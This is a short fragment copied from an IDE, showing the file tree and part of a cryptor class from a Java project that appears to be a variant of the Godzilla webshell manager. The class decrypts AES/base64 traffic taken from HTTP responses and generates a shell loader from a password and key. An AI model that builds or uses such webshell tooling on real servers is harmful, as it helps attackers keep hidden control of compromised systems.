 production
src
core
ui.component.frame
ShellSetting
ApplicationConfig
MainActivity
META-INF
shells.cryptions
JavaAes
template
base64Codemessage.bin
base64GlobalCodemessage.bin
Generate
JavaAesBase64message
phpXor
util.http
Main
.gitignore
data.db
godzillaerkai.iml
External Libraries
Scratches and Consoles
Extensions
Database Tools and SQL
data
schema
74 public byte[] decode(byte[] data) {
75 try {
76 data = functions.base64Decode(this.findStr(data));
77 return this.decodeCipher.doFinal(data);
78 } catch (Exception var3) {
79 Log.error(var3);
80 return null;
81 }
82 }
83
84 public String findStr(byte[] respResult) {
85 String htmlString = new String(respResult);
86 return functions.subMiddleStr(htmlString, this.findStrLeft, this.findStrRight);
87 }
88
89 public boolean isSendRLData() { return true; }
92
93 public boolean check() { return this.state; }
96
97 public byte[] generate(String password, String secretKey) {
return Generate.GenerateShellLodermessage(password, functions.md5(secretKey).substring(0, 16), isBin: false);
99 }
100 }
101